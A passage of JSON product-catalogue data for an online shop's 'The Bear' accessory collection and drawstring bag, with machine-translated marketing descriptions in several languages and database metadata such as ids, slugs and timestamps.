urso! Entre em nosso mundo de maravilhas caprichosas e descubra um tesouro de acess\u00f3rios com tem\u00e1tica de urso que far\u00e1 com que seu cora\u00e7\u00e3o pule uma batida. De chaveiros ador\u00e1veis a brinquedos de pel\u00facia, temos tudo! Em The Bear Acess\u00f3rios, orgulhamo-nos de curar apenas os melhores produtos que certamente trazem alegria e felicidade a qualquer entusiasta do urso. Se voc\u00ea est\u00e1 procurando o presente perfeito ou simplesmente quer tratar-se com alguma bondade peluda, nossa cole\u00e7\u00e3o \u00e9 obrigado a deix\u00e1-lo encantado. Embarque em nossa ampla variedade de chap\u00e9us elegantes, cachec\u00f3is acolhedores e vestu\u00e1rio na moda \u2013 cada um meticulosamente trabalhada com amor e cuidado. Nossa gama exclusiva tamb\u00e9m inclui pe\u00e7as de j\u00f3ias encantadoras que captam sem esfor\u00e7o a ess\u00eancia dessas criaturas majestosas. Com um compromisso inabal\u00e1vel com a qualidade e satisfa\u00e7\u00e3o do cliente, garantimos que cada compra de The Bear Os acess\u00f3rios ser\u00e3o atendidos com o m\u00e1ximo prazer. Nossa equipe simp\u00e1tica est\u00e1 aqui para ajud\u00e1-lo ao longo de sua jornada de compras, garantindo uma experi\u00eancia perfeita do in\u00edcio ao fim. Ent\u00e3o, porqu\u00ea esperar? Abrace seu amante de pel\u00facia interior hoje, explorando The Bear Acess\u00f3rios em [localiza\u00e7\u00e3o] ou loja online em [site]. Deixe-nos ajud\u00e1-lo a polvilhar um pouco de beleza extra em sua vida porque quando se trata de ursos - n\u00f3s temos coberto! Est\u00e1s pronto para libertar o teu lado selvagem interior? Prepare-se para patas por um momento e mergulhar no mundo de \u0022The Bear Acess\u00f3rios! De tend\u00eancias de moda ferozes a dicas de estilo muito bom, este post do blog est\u00e1 aqui para ajud\u00e1-lo a abra\u00e7ar seu esp\u00edrito indom\u00e1vel como nunca antes. Se voc\u00ea \u00e9 um fashionista experiente olhando para adicionar alguma mordida ao seu guarda-roupa ou apenas curioso sobre explorar o lado mais selvagem dos acess\u00f3rios, temos todos os detalhes do furry cobertos. Ent\u00e3o pegue suas garras e junte-se a n\u00f3s nesta aventura enquanto revelamos uma cole\u00e7\u00e3o que \u00e9 certo para fazer a cabe\u00e7a girar e cora\u00e7\u00f5es rugir com inveja!","de":"Willkommen bei The Bear Zubeh\u00f6r, das ultimative Ziel f\u00fcr alle b\u00e4rbezogenen Bed\u00fcrfnisse! Treten Sie in unsere Welt der whimsical Wunder ein und entdecken Sie eine Schatztruppe von Bear-themed Accessoires, die Ihr Herz \u00fcberspringen lassen wird. Von bezaubernden Schl\u00fcsselanh\u00e4ngern bis hin zu kuscheligen Pl\u00fcschspielzeugen haben wir alles! Am The Bear Zubeh\u00f6r, wir sind stolz darauf, nur die besten Produkte zu heilen, die sicher sind, Freude und Gl\u00fcck jedem B\u00e4renliebhaber zu bringen. Ob Sie nach dem perfekten Geschenk suchen oder sich einfach mit etwas pelziger G\u00fcte behandeln m\u00f6chten, unsere Kollektion muss Sie verzaubern lassen. Verw\u00f6hnen Sie sich in unserer breiten Palette von stilvollen H\u00fcten, gem\u00fctlichen Schals und trendigen Kleidungsst\u00fccken \u2013 jede sorgf\u00e4ltig mit Liebe und Sorgfalt gefertigt. Unser exklusives Sortiment umfasst auch charmante Schmuckst\u00fccke, die m\u00fchelos die Essenz dieser majest\u00e4tischen Kreaturen erfassen. Mit einem unersch\u00fctterlichen Engagement f\u00fcr Qualit\u00e4t und Kundenzufriedenheit garantieren wir, dass jeder Kauf von The Bear Zubeh\u00f6r wird mit gr\u00f6\u00dfter Freude erf\u00fcllt. Unser freundliches Personal ist hier, um Sie w\u00e4hrend Ihrer Shopping-Reise zu unterst\u00fctzen und gleichzeitig eine nahtlose Erfahrung von Anfang bis Ende zu gew\u00e4hrleisten. Warum also warten? Versch\u00f6nern Sie Ihren inneren Teddy-Liebhaber heute The Bear Zubeh\u00f6r bei [Standort] oder Online Shop bei [Website]. Lassen Sie uns Ihnen helfen, etwas mehr S\u00fc\u00dfe in Ihr Leben zu streuen, denn wenn es um B\u00e4ren geht - wir haben es abgedeckt! Sind Sie bereit, Ihre innere wilde Seite zu entfesseln? Bereiten Sie sich auf Pfoten f\u00fcr einen Moment und Tauchen in die Welt von \u0022The Bear Zubeh\u00f6r\u0022! Von heftigen Modetrends bis hin zu roaringly guten Style-Tipps ist dieser Blog-Post hier, um Ihnen zu helfen, Ihren ungez\u00e4hmten Geist wie nie zuvor zu umarmen. Egal, ob Sie ein erfahrener Fashionista sind, der etwas bei\u00dfen m\u00f6chte oder einfach nur neugierig auf die Erkundung der wilderen Seite des Zubeh\u00f6rs ist, wir haben alle furry Details abgedeckt. Also packen Sie Ihre Krallen und begleiten Sie uns auf diesem Abenteuer, wie wir eine Sammlung enth\u00fcllen, die sicher ist, K\u00f6pfe drehen und Herzen mit Neid br\u00fcllen!","ko":"\uc81c\ud488\uc815\ubcf4 The Bear \uc561\uc138\uc11c\ub9ac, \ubaa8\ub4e0 \uacf0 \uad00\ub828 \uc694\uad6c\uc5d0 \ub300\ud55c \uad81\uadf9\uc801 \uc778 \ubaa9\uc801\uc9c0! \uc6b0\ub9ac\uc758 \uc138\uacc4\ub85c \ub2e8\uacc4\ub294 \uacbd\uc774\ub85c\uc6b4 \uacbd\uc774\ub97c \ubc1c\uacac\ud558\uace0 \ub2f9\uc2e0\uc758 \uc2ec\uc7a5\uc744 \uac74\ub108\ub6f0\uac8c \ud560 \uacf0 \uc8fc\uc81c\uc788\ub294 \ubd80\uc18d\ud488\uc758 \ubcf4\ubb3c\uc744 \ubc1c\uacac. \uc0ac\ub791\uc2a4\ub7ec\uc6b4 keychains\uc5d0\uc11c cuddly plush \uc7a5\ub09c\uac10\uc5d0, \uc6b0\ub9ac\ub294 \uadf8\uac83\uc744 \ubaa8\ub450 \uac00\uc9c0\uace0! \uc73c\ub85c The Bear \uc561\uc138\uc11c\ub9ac, \uc6b0\ub9ac\ub294 \ubaa8\ub4e0 \uacf0 \uc560\ud638\uac00\uc5d0\uac8c \uae30\uc068\uacfc \ud589\ubcf5\uc744 \uac00\uc838 \uc624\ub294 \ucd5c\uace0\uc758 \uc81c\ud488\uc744 curating\uc5d0 \uc790\ubd80\uc2ec\uc744 \uac00\uc9c0\uace0. \uc644\ubcbd\ud55c \uc120\ubb3c\uc744 \ucc3e\uace0 \uacc4\uc2dc\ub4e0, \uc5b4\ub5a4 furry goodness\ub85c \uc790\uc2e0\uc744 \uce58\ub8cc\ud558\uace0 \uc2f6\ub4e0, \uc6b0\ub9ac\uc758 \uceec\ub809\uc158\uc740 \ub2f9\uc2e0\uc744 enchanted \ub5a0\ub098\ub294 \uac83\uc785\ub2c8\ub2e4. \uc138\ub828\ub41c \ubaa8\uc790, \uc544\ub291\ud55c \uc2a4\uce74\ud504, \uadf8\ub9ac\uace0 \ud2b8\ub80c\ub514\ud55c \uc758\ub958\uc758 \ub113\uc740 \ubc30\uc5f4\uc5d0 \uc788\ub294 Indulge \u2013 \uc0ac\ub791\uacfc \ubc30\ub824\ub85c \uac01 meticulously crafted. \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801\uc778 \ubc94\uc704\ub294 \uc774 majestic \uc0dd\ubb3c\uc758 \ubcf8\uc9c8\uc744 \uc27d\uac8c \ubd99\uc7a1\ub294 \ub9e4\ub825\uc801\uc778 \ubcf4\uc11d \uc870\uac01\uc744 \ud3ec\ud568\ud569\ub2c8\ub2e4. \ud488\uc9c8 \ubc0f \uace0\uac1d \ub9cc\uc871\uc5d0 \ub300\ud55c \ud0c1\uc6d4\ud55c \ub178\ub825\uc73c\ub85c, \uc6b0\ub9ac\ub294 \ubaa8\ub4e0 \uad6c\ub9e4\ub97c \ubcf4\uc7a5\ud569\ub2c8\ub2e4. The Bear \ubd80\uc18d\ud488\uc740 \ucd5c\ub300 \uae30\uc068\uc73c\ub85c \ub9cc\ub0ac\uc744 \uac83\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \uce5c\uc808\ud55c \uc9c1\uc6d0\uc740 \ub2f9\uc2e0\uc758 \uc1fc\ud551 \uc5ec\ud589 \ub3c4\uc911 \ub2f9\uc2e0\uc744 \uc6d0\uc870\ud558\uae30 \uc704\ud558\uc5ec \ucc98\uc74c\ubd80\ud130 \ub05d\uae4c\uc9c0 \uc774\uc74c\uc0c8\uac00 \uc5c6\ub294 \uacbd\ud5d8\uc744 \uc9c0\ud0a4\uae30 \uc704\ud558\uc5ec \uc5ec\uae30 \uc788\uc2b5\ub2c8\ub2e4. \uc65c \uae30\ub2e4\ub824? \ub2f9\uc2e0\uc758 \ub0b4\ubd80 teddy \uc5f0\uc778 \uc624\ub298 \ud0d0\uad6c The Bear [\uc704\uce58] \ub610\ub294 \uc628\ub77c\uc778 \uc0c1\uc810 [\uc6f9 \uc0ac\uc774\ud2b8]. \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc774 \uacf0\uc5d0 \uad00\ud574\uc11c \ub54c\ubb38\uc5d0 \ub2f9\uc2e0\uc758 \uc778\uc0dd\uc5d0 \uc5ec\ubd84\uc758 \uadc0\uc5fd\uae30\ub97c \ubfcc\ub9b4 \uac83\uc744 \ub3d5\uc2b5\ub2c8\ub2e4 - \uc6b0\ub9ac\ub294 \uadf8\uac83\uc744 \ub36e\uc5c8\uc2b5\ub2c8\ub2e4! \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \uc57c\uc0dd \uce21\uba74\uc744 \ud574\uce58 \uc900\ube44\uac00? \uc21c\uac04\uc744 \uc704\ud574 \ud30c\uc6b0\ub97c \uc900\ube44\ud558\uace0 \u0022\uc138\uacc4\ub85c \ub2e4\uc774\ube59The Bear \ubd80\uc18d\ud488 \u0022! fierce \ud328\uc158 \ud2b8\ub80c\ub4dc\uc5d0\uc11c roaringly \uc88b\uc740 \uc2a4\ud0c0\uc77c \ud301\uc5d0, \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \ub2f9\uc2e0\uc774 \uacb0\ucf54 \uc804\uc5d0 \uacb0\ucf54 \uac19\uc740 untamed \uc815\uc2e0\uc744 \ubb34\uc2dc\ud558\ub294 \ub370 \ub3c4\uc6c0\uc774\ub429\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \uc637\uc7a5\uc5d0 \uc57d\uac04\uc744 \ucd94\uac00\ud558\uace0 \uc2f6\uc740 \uacbd\ud5d8\uc788\ub294 fashionista \ub610\ub294 \ubd80\uc18d\ud488\uc758 \uc0ac\ub098\uc6b4 \uce21\uc744 \ud0d0\uad6c\ud558\ub294 \uac83\uc5d0 \uad00\ud558\uc5ec \ud638\uae30\uc2ec, \uc6b0\ub9ac\ub294 \ubaa8\ub4e0 furry \uc138\ubd80\uc0ac\ud56d\uc744 \ub36e\uc5c8\uc2b5\ub2c8\ub2e4. \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 \ubc1c\ud1b1\uc744 \uc7a1\uace0\uc774 \ubaa8\ud5d8\uc5d0 \ud569\ub958\ud558\uae30 \ub54c\ubb38\uc5d0 \uc6b0\ub9ac\ub294 \uba38\ub9ac\uac00 \ud134\uacfc \uc2ec\uc7a5\uc744 \ubd80\ud480\uc5b4\uc8fc\ub294 \uceec\ub809\uc158\uc744 \uacf5\uac1c!"}},"sort":"custom","created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2025-07-17T18:28:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"the-bear-accessories","default":true,"created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2024-11-27T09:26:22.000000Z"}},{"id":76,"collection_group_id":1,"_lft":10,"_rgt":11,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"The Bear Drawstring Bag","fr":"The Bear Sac \u00e0 cordon","de":"The Bear Zugtasche","es":"The Bear Bolsa de dibujo","ja":"The Bear \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0","ko":"The Bear \uc5f0\ub77d\ucc98","it":"The Bear Borsa a tracolla","nl":"The Bear Trekkoordzak","pt":"The Bear Saco de texto"},"description":{"en":"Introducing the ultimate fusion of style and convenience: The Bear Drawstring Bag! This trendy accessory is an absolute must-have for all fashion-forward individuals. Crafted with precision at The Bear Shop, this bag exudes confidence and flair like no other. With its sleek design and durable drawstring closure, it effortlessly elevates your everyday look while providing ample storage space for your essentials. Whether you\u0027re heading to the gym or simply strolling around town, our Bear Drawstring Bag guarantees to turn heads wherever you go. Upgrade your accessory game now and embrace the epitome of style - only at The Bear Shop! Are you tired of lugging around a bulky backpack or sifting through your purse for hours just to find your keys? Well, we\u0027ve got the perfect solution that\u0027s as cute as it is functional! Introducing the Bear Drawstring Bag \u2013 a whimsical accessory that will revolutionize the way you carry your essentials. Whether you\u0027re heading to class, hitting the gym, or embarking on an exciting adventure, this trendy bag will keep all your belongings organized and within arm\u0027s reach. Get ready to unleash your inner fashionista while embracing convenience like never before!","fr":"Introduction de la fusion ultime du style et de la commodit\u00e9: The Bear Sac \u00e0 cordes ! Cet accessoire tendance est un must-have absolu pour toutes les personnes \u00e0 la mode. Fabriqu\u00e9 avec pr\u00e9cision \u00e0 The Bear Shop, ce sac d\u00e9gage confiance et flair comme aucun autre. Avec son design \u00e9pur\u00e9 et sa fermeture durable, il \u00e9l\u00e8ve sans effort votre look quotidien tout en offrant un espace de rangement suffisant pour vos essentiels. Que vous alliez \u00e0 la salle de gym ou que vous vous promeniez simplement en ville, notre Bear Drawstring Bag vous garantit de tourner la t\u00eate partout o\u00f9 vous allez. Am\u00e9liorez votre jeu d\u0027accessoires maintenant et embrassez l\u0027\u00e9pitome du style - seulement \u00e0 The Bear Magasinez ! \u00cates-vous fatigu\u00e9 de glisser autour d\u0027un sac \u00e0 dos volumineux ou de passer \u00e0 travers votre sac \u00e0 main pendant des heures juste pour trouver vos cl\u00e9s? Nous avons la solution parfaite qui est aussi mignonne que fonctionnelle ! Pr\u00e9sentation du sac \u00e0 cordons d\u0027ours \u2013 un accessoire fantasque qui r\u00e9volutionnera la fa\u00e7on dont vous portez vos essentiels. Que vous alliez \u00e0 la classe, \u00e0 la salle de sport ou \u00e0 une aventure passionnante, ce sac tendance gardera tous vos biens organis\u00e9s et \u00e0 port\u00e9e de main. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre fashionista int\u00e9rieure tout en embrassant la commodit\u00e9 comme jamais auparavant!","de":"Einf\u00fchrung der ultimativen Verschmelzung von Stil und Komfort: The Bear Drawstring Bag! Dieses trendige Accessoire ist ein absolutes Must-Have f\u00fcr alle Mode-Forward-Individuen. Gefertigt mit Pr\u00e4zision bei The Bear Shop, diese Tasche strahlt Vertrauen und Flair wie kein anderer aus. Mit seinem schlanken Design und einem dauerhaften Kordelzugverschluss, erh\u00f6ht es m\u00fchelos Ihren Alltag und bietet viel Stauraum f\u00fcr Ihr Wesentliches. Egal, ob Sie ins Fitnessstudio fahren oder einfach in der Stadt spazieren gehen, unsere Bear Drawstring Bag garantiert, K\u00f6pfe \u00fcberall zu drehen. Upgraden Sie Ihr Zubeh\u00f6r-Spiel jetzt und nehmen Sie den Inbegriff des Stils - nur bei The Bear Shop! Sind Sie m\u00fcde, um einen sperrigen Rucksack herumzuh\u00e4ngen oder stundenlang durch Ihre Geldb\u00f6rse zu siften, nur um Ihre Schl\u00fcssel zu finden? Nun, wir haben die perfekte L\u00f6sung, die so s\u00fc\u00df ist, wie es funktioniert! Einf\u00fchrung der Bear Drawstring Bag \u2013 ein whimsical Accessoire, das die Art und Weise revolutioniert, wie Sie Ihr Wesentliches tragen. Egal, ob Sie zur Klasse fahren, das Fitnessstudio treffen oder sich auf ein spannendes Abenteuer begeben, diese trendige Tasche h\u00e4lt alle Ihre Sachen organisiert und in Arms Reichweite. Machen Sie sich bereit, Ihre innere Mode zu entfesseln, w\u00e4hrend Sie Komfort wie nie zuvor genie\u00dfen!","es":"Presentando la fusi\u00f3n definitiva del estilo y la comodidad: The Bear Bolsa de drenaje! Este accesorio de moda es un absoluto imprescindible para todos los individuos de moda. Elaborado con precisi\u00f3n en The Bear Tienda, esta bolsa exuda confianza y flair como ning\u00fan otro. Con su dise\u00f1o elegante y el cierre duradero de la vajilla, eleva sin esfuerzo su aspecto cotidiano proporcionando un amplio espacio de almacenamiento para sus esenciales. Ya sea que te vayas al gimnasio o simplemente paseando por la ciudad, nuestra Bolsa de Dibujo de Oso garantiza dar la vuelta a la cabeza donde vayas. Actualice su juego de accesorios ahora y abra el ep\u00edtome del estilo - s\u00f3lo en The Bear \u00a1Compren! \u00bfEst\u00e1s cansado de arrastrar alrededor de una mochila voluminosa o movi\u00e9ndose a trav\u00e9s de tu bolso por horas s\u00f3lo para encontrar tus llaves? Bueno, tenemos la soluci\u00f3n perfecta que es tan linda como funcional! Introducci\u00f3n de la bolsa de dibujo de oso \u2013 un accesorio caprichoso que revolucionar\u00e1 la forma en que usted lleva sus esenciales. Ya sea que vayas a clase, golpeando el gimnasio o embarcando en una aventura emocionante, esta bolsa de moda mantendr\u00e1 todas tus pertenencias organizadas y al alcance del brazo. Prep\u00e1rate para desatar a tu fashionista interior mientras abraza la comodidad como nunca antes!","ja":"\u30b9\u30bf\u30a4\u30eb\u3068\u5229\u4fbf\u6027\u306e\u7a76\u6975\u306e\u878d\u5408\u3092\u3054\u7d39\u4ecb\u3057\u307e\u3059\u3002 The Bear \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0! \u3053\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u3059\u3079\u3066\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30fb\u30d5\u30a9\u30fc\u30ef\u30fc\u30c9\u306e\u500b\u4eba\u306b\u3068\u3063\u3066\u7d76\u5bfe\u5fc5\u8981\u3067\u3059\u3002 \u7cbe\u5bc6\u52a0\u5de5 The Bear \u5e97\u306f\u3001\u3053\u306e\u30d0\u30c3\u30b0\u306f\u81ea\u4fe1\u3092\u6301\u3063\u3066\u304a\u308a\u3001\u4ed6\u306b\u985e\u3092\u898b\u306a\u3044\u3068\u611f\u3058\u307e\u3059\u3002 \u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u8010\u4e45\u6027\u306e\u3042\u308b\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u306e\u9589\u9396\u306b\u3088\u308a\u3001\u65e5\u5e38\u7684\u306a\u8868\u60c5\u3092\u697d\u306b\u9ad8\u3081\u3001\u3042\u306a\u305f\u306e\u5fc5\u9700\u54c1\u306e\u305f\u3081\u306e\u5341\u5206\u306a\u53ce\u7d0d\u30b9\u30da\u30fc\u30b9\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 \u30b8\u30e0\u306b\u5411\u304b\u3046\u304b\u3001\u5358\u306b\u753a\u3092\u6563\u7b56\u3057\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u30d9\u30a2\u30fb\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30fb\u30d0\u30c3\u30b0\u306f\u3001\u3069\u3053\u306b\u3044\u3066\u3082\u982d\u3092\u56de\u3059\u3053\u3068\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u4eca\u3059\u3050\u3042\u306a\u305f\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u30b2\u30fc\u30e0\u3092\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9\u3057\u3001\u30b9\u30bf\u30a4\u30eb\u306e\u6d41\u884c\u3092\u57cb\u3081\u8fbc\u3080 - \u3067\u306e\u307f The Bear \u30b7\u30e7\u30c3\u30d7 \u3042\u306a\u305f\u306f\u3001\u3042\u306a\u305f\u306e\u30ad\u30fc\u3092\u898b\u3064\u3051\u308b\u305f\u3081\u306b\u3061\u3087\u3046\u3069\u6642\u9593\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u8ca1\u5e03\u3092\u7d4c\u7531\u3057\u3066\u304b\u3055\u3070\u308b\u304b\u3055\u3070\u308b\u306e\u5468\u308a\u306e\u8170\u75db\u306b\u98fd\u304d\u3066\u3044\u307e\u3059\u304b? \u307e\u3042\u3001\u6a5f\u80fd\u7684\u306a\u306e\u3067\u304b\u308f\u3044\u3044\u3068\u3044\u3046\u5b8c\u74a7\u306a\u30bd\u30ea\u30e5\u30fc\u30b7\u30e7\u30f3\u3092\u624b\u306b\u5165\u308c\u307e\u3057\u305f! \u30d9\u30a2\u30fb\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30fb\u30d0\u30c3\u30b0\u306e\u3054\u7d39\u4ecb - \u5927\u5207\u306a\u3082\u306e\u3092\u904b\u3076\u65b9\u6cd5\u306b\u9769\u547d\u3092\u3082\u305f\u3089\u3059\u3001\u9b54\u6cd5\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3067\u3059\u3002 \u3042\u306a\u305f\u304c\u30af\u30e9\u30b9\u306b\u5411\u304b\u3046\u304b\u3069\u3046\u304b\u3001\u30b8\u30e0\u3092\u6253\u3064\u304b\u3001\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u5192\u967a\u306b\u4e57\u308a\u51fa\u3059\u304b\u3001\u3053\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30d0\u30c3\u30b0\u306f\u3001\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u6301\u3061\u7269\u304c\u6574\u7406\u3055\u308c\u3001\u8155\u306e\u30ea\u30fc\u30c1\u5185\u3067\u4fdd\u6301\u3055\u308c\u307e\u3059\u3002 \u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u5229\u4fbf\u6027\u3092\u767a\u63ee\u3057\u306a\u304c\u3089\u3001\u30a4\u30f3\u30ca\u30fc\u30d5\u30a1\u30c3\u30b7\u30e7\u30cb\u30b9\u30bf\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046!","ko":"\uc2a4\ud0c0\uc77c\uacfc \ud3b8\uc758\uc131\uc758 \uad81\uadf9\uc801 \uc778 \uc735\ud569\uc744 \uc18c\uac1c\ud569\ub2c8\ub2e4 : The Bear Drawstring \uac00\ubc29! \uc774 \ud2b8\ub80c\ub514\ud55c \uc561\uc138\uc11c\ub9ac\ub294 \ubaa8\ub4e0 \ud328\uc158\uc744 \uc704\ud55c \uc808\ub300\uc774\uc5b4\uc57c \ud569\ub2c8\ub2e4. \uc815\ubc00 \uac00\uacf5 The Bear \uac00\uac8c,\uc774 \uac00\ubc29\uc740 \uc790\uc2e0\uac10\uacfc \ud479\uc2e0\ud569\ub2c8\ub2e4. \uadf8\uac83\uc758 \ub9e4\ub044\ub7ec\uc6b4 \ub514\uc790\uc778 \ubc0f \ud2bc\ud2bc\ud55c drawstring \ub9c8\uac10\uc73c\ub85c, \uadf8\uac83\uc740 \ub2f9\uc2e0\uc758 \ud544\uc218\ud488\uc744 \uc704\ud55c \ucda9\ubd84\ud55c \uc800\uc7a5 \uacf5\uac04\uc744 \uc81c\uacf5\ud558\ub294 \ub3d9\uc548 \ub2f9\uc2e0\uc758 \uc77c\uc0c1\uc801\uc778 \ubcf4\uae30\ub97c \uade0\ub4f1\ud558\uac8c \uc62c\ub9bd\ub2c8\ub2e4. \ub2f9\uc2e0\uc774 \uccb4\uc721\uad00\uc5d0 \uba38\ub9ac \ub610\ub294 \ub2e8\uc21c\ud788 \ub3c4\uc2dc \uc8fc\uc704\uc5d0 \uc0b0\ucc45 \uc5ec\ubd80, \uc6b0\ub9ac\uc758 \uacf0 Drawstring \uac00\ubc29\uc740 \ub2f9\uc2e0\uc774\uac00\ub294 \uba38\ub9ac\ub97c \ub3cc\ub824 \ubcf4\uc7a5. \ub2f9\uc2e0\uc758 \uc561\uc138\uc11c\ub9ac \uac8c\uc784\uc744 \uc9c0\uae08 \uc5c5\uadf8\ub808\uc774\ub4dc\ud558\uace0 \uc2a4\ud0c0\uc77c\uc758 epitome\uc744 embrace -\uc5d0\uc11c\ub9cc The Bear \uc1fc\ud551! \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc5f4\uc1e0\ub97c \ucc3e\uae30 \uc704\ud574 \uc2dc\uac04 \ub3d9\uc548 \ub2f9\uc2e0\uc758 \uc9c0\uac11\uc744 \ud1b5\ud574\uc11c \ubd80\ud53c\uac00 \ud070 \ucc45\uac00\ubc29 \ub610\ub294 sifting\uc758 \uc8fc\uc704\uc5d0 lugging\uc758 \ud53c\uace4\ud569\ub2c8\uae4c? \uc798, \uadf8\uac83\uc740 \uae30\ub2a5\uc73c\ub85c \uadc0\uc5ec\uc6b4 \uc644\ubcbd\ud55c \ud574\uacb0\ucc45\uc744 \uc5bb\uc5c8\uc2b5\ub2c8\ub2e4! Bear Drawstring Bag\uc744 \uc18c\uac1c\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9, \ub610\ub294 \ud765\ubbf8 \uc9c4\uc9c4\ud55c \ubaa8\ud5d8\uc5d0 \ucc29\uc218, \uc774 \ud2b8\ub80c\ub514 \ud55c \uac00\ubc29\uc740 \uc870\uc9c1\uacfc \ud314\uc758 \ubc94\uc704 \ub0b4\uc5d0\uc11c \ubaa8\ub4e0 \uc18c\uc9c0\ud488\uc744 \uc720\uc9c0\ud560 \uac83\uc785\ub2c8\ub2e4. \ub0b4\uba74\uc758 fashionista\ub97c \uc78a\uc744 \uc218 \uc5c6\uac8c \ud558\uc138\uc694!","it":"Introdurre la fusione finale di stile e convenienza: The Bear Borsa a coulisse! Questo accessorio alla moda \u00e8 un must-have assoluto per tutti gli individui alla moda. Realizzato con precisione The Bear Negozio, questa borsa trasuda fiducia e fascino come nessun altro. Con il suo design elegante e la durevole chiusura con coulisse, eleva senza sforzo il vostro look quotidiano, fornendo ampio spazio di archiviazione per i vostri essenziali. Che tu stia andando in palestra o semplicemente passeggiando per la citt\u00e0, il nostro Bear Drawstring Bag garantisce di girare la testa ovunque tu vada. Aggiorna il tuo gioco accessorio ora e abbraccia l\u0027epitome di stile - solo a The Bear Negozio! Sei stanco di montare intorno a uno zaino ingombrante o setacciare attraverso la borsa per ore solo per trovare le chiavi? Beh, abbiamo la soluzione perfetta che \u00e8 carina quanto funzionale! Introducendo la borsa con coulisse dell\u0027orso \u2013 un accessorio whimsical che rivoluzioner\u00e0 il modo in cui portate i vostri essenziali. Che tu stia andando in classe, colpendo la palestra, o imbarcando un\u0027avventura emozionante, questa borsa alla moda manterr\u00e0 tutti i tuoi oggetti organizzati e a portata di mano. Preparatevi a scatenare la vostra fashionista interiore mentre abbracciate convenienza come mai prima!","nl":"Introductie van de ultieme fusie van stijl en gemak: The Bear Trekkoordzak. Dit trendy accessoire is een absolute must-have voor alle fashion-forward individuen. Gemaakt met precisie op The Bear Shop, deze tas straalt vertrouwen en flair uit als geen ander. Met zijn strakke design en duurzame trekkoordsluiting verheft het moeiteloos uw dagelijkse look terwijl het voldoende opslagruimte biedt voor uw essentie. Of je nu naar de sportschool gaat of gewoon door de stad wandelt, onze Bear Drawstring Bag garandeert dat je overal hoofden draait. Upgrade uw accessoire spel nu en omarm de belichaming van stijl - alleen op The Bear Winkel! Ben je het zat om rond te sjouwen in een rugzak of urenlang door je tas te sjouwen om je sleutels te vinden? Nou, we hebben de perfecte oplossing die zo schattig als functioneel is! Introductie van de Bear Drawstring Bag  Of u nu op weg bent naar de klas, naar de sportschool gaat, of een spannend avontuur begint, deze trendy tas houdt al uw bezittingen georganiseerd en binnen handbereik. Maak je klaar om je innerlijke fashionista los te laten terwijl je gemak omarmt zoals nooit tevoren!","pt":"Apresentando a fus\u00e3o final de estilo e conveni\u00eancia: The Bear Saco de cord\u00e3o! Este acess\u00f3rio da moda \u00e9 um must-have absoluto para todos os indiv\u00edduos da moda-forward. Trabalhada com precis\u00e3o The Bear Loja, este saco exala confian\u00e7a e talento como nenhum outro. Com seu design elegante e fechamento de cord\u00e3o dur\u00e1vel, ele eleva sem esfor\u00e7o seu olhar di\u00e1rio, proporcionando amplo espa\u00e7o de armazenamento para seu essencial. Se voc\u00ea est\u00e1 indo para o gin\u00e1sio ou simplesmente andando pela cidade, nosso Bear Drawstring Bag garante para virar cabe\u00e7as onde quer que v\u00e1. Atualize seu jogo de acess\u00f3rios agora e abra\u00e7a o ep\u00edtome do estilo - apenas em The Bear Loja! Voc\u00ea est\u00e1 cansado de espreitar em torno de uma mochila volumosa ou peneirar atrav\u00e9s de sua bolsa por horas apenas para encontrar suas chaves? Bem, temos a solu\u00e7\u00e3o perfeita que \u00e9 t\u00e3o bonito quanto funcional! Apresentando o Bear Drawstring Bag \u2013 um acess\u00f3rio caprichoso que ir\u00e1 revolucionar a maneira como voc\u00ea carrega seu essencial. Se voc\u00ea est\u00e1 indo para a classe, batendo no gin\u00e1sio, ou embarcando em uma aventura emocionante, este saco moderno manter\u00e1 todos os seus pertences organizados e ao alcance do bra\u00e7o. Prepare-se para libertar seu fashionista interno enquanto abra\u00e7a a conveni\u00eancia como nunca 